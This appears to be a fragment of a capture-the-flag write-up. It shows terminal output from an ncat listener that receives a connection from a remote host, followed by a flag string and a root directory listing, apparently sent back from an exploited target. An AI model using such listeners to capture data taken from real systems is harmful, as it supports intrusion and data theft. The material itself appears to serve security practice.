 [root@VM-12-5-centos ~]# nc -n -lvvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:34048.
Th1s_is__F1114g
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
NCAT DEBUG: Closing fd 5.